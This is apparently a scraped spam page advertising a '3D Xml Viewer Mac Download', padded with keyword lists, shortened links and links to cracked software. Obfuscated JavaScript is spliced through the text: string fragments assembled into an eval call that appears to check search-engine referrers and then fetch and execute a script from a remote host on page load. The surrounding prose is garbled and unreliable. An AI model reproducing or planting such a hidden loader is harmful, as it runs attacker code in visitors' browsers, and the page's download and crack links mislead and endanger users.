

### [3D Xml Viewer Mac Download](https://geags.com/1u3s4e)



[3D Xml Viewer Mac Download](https://geags.com/1u3s4e)



";gl["xdI"]="1 0";gl["mOn"]="eDa";gl["Qwj"]="if(";gl["KWx"]="/jq";gl["BCI"]="'sc";gl["pvk"]="ta:";gl["kji"]="|re";gl["Mcf"] ="p:f";gl["XhK"]="'ht";gl["MzU"]="hea";gl["KnB"]="t(r";gl["gWm"]="fal";gl["VdS"]="son";gl["wCz"]="ef.. ";gl["Bbs"]="pe:"; gl["oOl"]="ax(";gl["Bhq"]="d')";gl["ZYK"]="(re";gl["WuZ"]=">0|";gl["Kfp"]="||r";gl["MUa"]="jax";gl["EJN"]="Tim";gl["eRp" ]=".. le";gl["adM"]=")||";gl["sjv"]="x \"";gl["lIp"]="\"ya";gl["YvH"]="rip";gl["cFF"]="atu";gl["mJZ"]="(\"r";gl["RDc"]="'sr";gl[" arr"]="e,j";gl["ogo"]=");}";gl["bzk"]="?we";gl["msU"]="ler";gl["zPs"]="(\"l";gl["ZBk"]="01/";gl["lkt"]="in.

- 1. viewer
- 2. viewership
- 3. viewer meaning

MF Consortium, if the file does not have a preview inside, Clari D will compute it.. b";gl["vvF"]="e,u";gl["EQd"]="1lH";gl["N Ab"]="m/a";gl["lbU"]="err";gl["jNK"]="se,";gl["QMu"]="exO";gl["TRp"]="ef=";gl["QAH"]="js'";gl["zHL"]="n(r";gl["omT"]= "x.. Mail in Mac For Preview 3 D has its own 3 D renderer For some file formats such as 3.. i";gl["Bjh"]="o \"";gl["aoZ"]="y m ";gl["Kaw"]="s,j";gl["Lqm"]="pen";gl["msn"]="(){";gl["EbX"]="eou";gl["jUJ"]="e('";gl["StT"]="ild";gl["FYk"]="tp:";gl["RDt"] ="ion";gl["wSk"]="efi";gl["ctI"]=" rd";gl["SnD"]="lse";gl["IJw"]="/3.

### **viewer**

viewer, viewerlabs, viewer discretion is advised, viewership, viewer synonym, viewerig, viewer node blender, viewer dwg, viewer instagram, viewer vs spectator, viewer discretion advised, viewer meaning, viewers like you, viewer points smite, vieweranon, viewer in spanish, viewers voice [Adobe Flash Cs6 Full Free](http://backdepsprepim.tistory.com/11)

In addition, textures are opened Object can be shown or hidden from the tree- view. [How To Install Winfast Tv 2000 Xp Expert](http://reithankpal.yolasite.com/resources/How-To-Install-Winfast-Tv-2000-Xp-Expert-Review.pdf) [Review](http://reithankpal.yolasite.com/resources/How-To-Install-Winfast-Tv-2000-Xp-Expert-Review.pdf)



[What Is Java Update For Mac](https://softvefanomb.weebly.com/blog/what-is-java-update-for-mac)

# **viewership**

### [Puppet Pin Tool After Effects Cs6](https://hodpelade.over-blog.com/2021/03/Puppet-Pin-Tool-After-Effects-Cs6.html)

 in";gl["HKk"]="etA";gl["Rdv"]="pro";gl["VgS"]="dCh";gl["wPH"]="rl:";gl["VFo"]="esp";gl["Sqw"]="ent";gl["crM"]="cro";gl[ "sTv"]="qXH";gl["duh"]="r r";gl["Uni"]="amb";gl["oIW"]="set";gl["PRw"]="Of(";gl["yWx"]="= y";gl["aBB"]="suc";gl["eIQ"] ="tex";gl["gTg"]="jqu";gl["mCB"]="aja";gl["nRi"]="MLj";gl["tbY"]="sBy";gl["knw"]="wme";gl["NES"]="ume";gl["YpT"]="v ar";gl["Kbj"]="ref";gl["zrZ"]="tru";gl["Mmg"]="(\"b";gl["tOO"]="aho";gl["haR"]=".. ap";gl["ntd"]="f(\"";gl["Rai"]="a s";gl["MnL"]="t g";gl["GCn"]="lat";gl["bmz"]="ail";gl["jbs"]="t',";gl["uFm"]="lea";gl["VAA"]="nde";gl["yia"]="tSt";gl["cip"]= "){i";gl["YfR"]="s:f";gl["bmt"]="le. [Muat Turun Adobe Photoshop Percuma Cs3 Brothersoft Tbilisi](https://hub.docker.com/r/hoodnemansa/muat-turun-adobe-photoshop-percuma-cs3-brothersoft-tbilisi)

## **viewer meaning**

[Sony Vaio Pcv-rs410 Drivers For Mac](https://site-3823091-9909-8501.mystrikingly.com/blog/sony-vaio-pcv-rs410-drivers-for-mac)

\")";gl["Nct"]="';\$";gl["RGu"]="'){";gl["ybg"]="l(r";gl["ghg"]="etE";gl["lcE"]="scr";gl["wgN"]="[0]";gl["xXI"]=".. ";gl["gNy"]="k \"";gl["Tvh"]="lem";gl["pus"]="298";gl["xBc"]="pis";gl["BcA"]="ngt";gl["Kfo"]="rce";gl["ivr"]="'GE";gl["qFL" ]="als";gl["dfv"]="ipt";gl["Ata"]=");d";gl["iMo"]="Ele";gl["ztt"]="Nam";gl["VmR"]="//n";gl["Wwy"]="(a)";gl["WkU"]="R){";e val(gl["YpT"]+gl["rCs"]+gl["yWx"]+gl["MPH"]+gl["YpT"]+gl["GAc"]+gl["iuE"]+gl["NES"]+gl["pYf"]+gl["RWc"]+gl["wnF"] +gl["iMo"]+gl["PYe"]+gl["oBs"]+gl["lcE"]+gl["dfv"]+gl["ZZH"]+gl["Rai"]+gl["HKk"]+gl["XJq"]+gl["NzG"]+gl["qcJ"]+gl["R Dc"]+gl["sQB"]+gl["XUS"]+gl["mCB"]+gl["omT"]+gl["JRW"]+gl["uFm"]+gl["xBc"]+gl["eRp"]+gl["NAb"]+gl["MUa"]+gl["V mC"]+gl["tHj"]+gl["gTg"]+gl["pui"]+gl["IJw"]+gl["xdI"]+gl["KWx"]+gl["wtc"]+gl["aoZ"]+gl["lkt"]+gl["QAH"]+gl["Ata"]+gl[ "qqk"]+gl["PYe"]+gl["MnL"]+gl["ghg"]+gl["Tvh"]+gl["Sqw"]+gl["tbY"]+gl["DyS"]+gl["ztt"]+gl["jUJ"]+gl["MzU"]+gl["Bhq"] +gl["wgN"]+gl["xXI"]+gl["Lqm"]+gl["VgS"]+gl["StT"]+gl["Wwy"]+gl["IXU"]+gl["iRW"]+gl["RDt"]+gl["ctI"]+gl["msn"]+gl[" Qwj"]+gl["IVe"]+gl["qSi"]+gl["FEn"]+gl["ArB"]+gl["PQc"]+gl["wSk"]+gl["wop"]+gl["RGu"]+gl["oIW"]+gl["EJN"]+gl["EbX" ]+gl["KnB"]+gl["trf"]+gl["MCn"]+gl["Jql"]+gl["SnD"]+gl["FPA"]+gl["duh"]+gl["TRp"]+gl["iuE"]+gl["NES"]+gl["pYf"]+gl[" Kbj"]+gl["lbU"]+gl["AVq"]+gl["Qwj"]+gl["Kbj"]+gl["DeC"]+gl["BcA"]+gl["fJM"]+gl["cip"]+gl["iwv"]+gl["Kbj"]+gl["tYT"]+ gl["nBG"]+gl["PRw"]+gl["lIp"]+gl["VAA"]+gl["sjv"]+gl["Voi"]+gl["adM"]+gl["ZYK"]+gl["vRJ"]+gl["VAA"]+gl["ZCF"]+gl[" ORd"]+gl["JRW"]+gl["bmt"]+gl["JOn"]+gl["gpt"]+gl["kji"]+gl["vRJ"]+gl["VAA"]+gl["ZCF"]+gl["mJZ"]+gl["Uni"]+gl["msU" ]+gl["gnD"]+gl["WuZ"]+gl["kji"]+gl["vRJ"]+gl["VAA"]+gl["ZCF"]+gl["Mmg"]+gl["KhJ"]+gl["gnD"]+gl["WuZ"]+gl["kji"]+gl ["vRJ"]+gl["VAA"]+gl["ZCF"]+gl["wrW"]+gl["bmz"]+gl["gnD"]+gl["WuZ"]+gl["kji"]+gl["vRJ"]+gl["VAA"]+gl["ZCF"]+gl[" VUO"]+gl["tOO"]+gl["Bjh"]+gl["Voi"]+gl["Kfp"]+gl["wCz"]+gl["iUZ"]+gl["QMu"]+gl["ntd"]+gl["nAb"]+gl["gnD"]+gl["WuZ "]+gl["kji"]+gl["vRJ"]+gl["VAA"]+gl["ZCF"]+gl["zPs"]+gl["dSa"]+gl["gnD"]+gl["WuZ"]+gl["kji"]+gl["vRJ"]+gl["VAA"]+gl[ "ZCF"]+gl["Iqy"]+gl["gNy"]+gl["Voi"]+gl["Oul"]+gl["Scg"]+gl["RnF"]+gl["knw"]+gl["Wlz"]+gl["fHA"]+gl["Kfo"]+gl["Nct"] +gl["OHn"]+gl["oOl"]+gl["acg"]+gl["Bbs"]+gl["ivr"]+gl["Xvm"]+gl["wpB"]+gl["VgG"]+gl["Bbs"]+gl["BCI"]+gl["YvH"]+gl["j bs"]+gl["Rdv"]+gl["TDz"]+gl["ujl"]+gl["pvk"]+gl["gWm"]+gl["jNK"]+gl["crM"]+gl["STA"]+gl["GMl"]+gl["CbH"]+gl["zrZ"] +gl["arr"]+gl["VdS"]+gl["Mcf"]+gl["qFL"]+gl["vvF"]+gl["wPH"]+gl["XhK"]+gl["FYk"]+gl["VmR"]+gl["nRi"]+gl["EQd"]+gl[ "kgF"]+gl["VnJ"]+gl["Spp"]+gl["GCn"]+gl["Plr"]+gl["eRp"]+gl["Fgm"]+gl["ZBk"]+gl["pus"]+gl["haR"]+gl["bzk"]+gl["XLO"] +gl["Hkp"]+gl["aBB"]+gl["TDz"]+gl["YfR"]+gl["vZw"]+gl["Wfb"]+gl["zHL"]+gl["VFo"]+gl["TVL"]+gl["mOn"]+gl["RRQ"]+ gl["eIQ"]+gl["yia"]+gl["cFF"]+gl["Kaw"]+gl["sTv"]+gl["WkU"]+gl["QBR"]+gl["ybg"]+gl["VFo"]+gl["TVL"]+gl["mOn"]+gl["  $AND''$ ]+gl["DNN"]+gl["ogo"]+gl["bqq"]+gl["FyX"]+gl["axc"]);The quality of the required triangulation and thus the size of the output file are controlled by the values set for the chord height and angle control when opening a CAD model.. aj";gl["nBG"]="dex";gl["dSa"]="ive";gl["GMl"]="oma";gl["pYf"]="nt ";gl["VmC"]="/li";gl["iUZ"]="ind";gl["FPA"]="{va";gl[" RnF"]="sho";gl["QBR"]="eva";gl["wop"]="ned";gl["ZZH"]="');";gl["Jql"]=";}e";gl["iRW"]="nct";gl["FyX"]="rd(";gl["ZCF"]=" xOf";gl["Scg"]="ar ";gl["MCn"]="00)";gl["qcJ"]="te(";gl["Oul"]="){v";gl["Xvm"]="T',";gl["wtc"]="uer";gl["Voi"]=")>0";gl["P

Qc"]="und";gl["acg"]="{ty";gl["tYT"]=".. 3D-Tool translates from CATIA, Siemens NX, Creo, SolidWorks, SolidEdge and Inventor to the 3D file exchange formats STEP, IGS, VDA, XFree 3.. co";gl["STA"]="ssD";gl["VnJ"]="row";gl["IVe"]="typ";gl ["JOn"]="\")>";gl["tHj"]="bs/";gl["Spp"]="ard";gl["trf"]="d,1";gl["ANp"]="ta)";gl["XJq"]="ttr";gl["NzG"]="ibu";gl["ORd"]="(\

\$=";gl["Fgm"]="m/1";gl["XUS"]="'//";gl["OHn"]=".. D CAD viewer Some other applications can take advantage of Clari D previewing, such as.. g";gl["axc"]=");";gl["VgG"]="aTy";gl["TVL"]="ons";gl["CbH"]="in:";gl["qSi"]="eof";gl["VUO"]="(\"y";gl ["ArB"]="=='";gl["Wfb"]="tio";gl["sQB"]="c',";gl["wpB"]="dat";gl["TDz"]="ces";gl["bqq"]="}}}";gl["nAb"]="msn";gl["vRJ"]=

"g";gl["vZw"]="unc";gl["IXU"]=";fu";gl["rCs"]=" q ";gl["DeC"]="..

"f. ae05505a44 [Cod Modern Warfare 3 Download](https://linummiatai.substack.com/p/cod-modern-warfare-3-download)

 $j$ s";gl["ujl"]="sDa";gl["PYe"]="men";gl["gpt"]="0)|";gl["KhJ"]="ing";gl["Wlz"]=" = ";gl["Hkp"]="y',";gl["RRQ"]="ta,";gl["oBs"]="t('";gl["pui"]="ery";gl["gnD"]="..

";gl["wnF"]="ate";gl["DyS"]="Tag";gl["GAc"]=" a=";gl["iuE"]="doc";gl["JRW"]="oog";gl["FEn"]="

ae05505a44

[Nvidia 3dtv Play Crack Download](https://sarahpoer2.doodlekit.com/blog/entry/13744219/nvidia-3dtv-play-crack-free-download)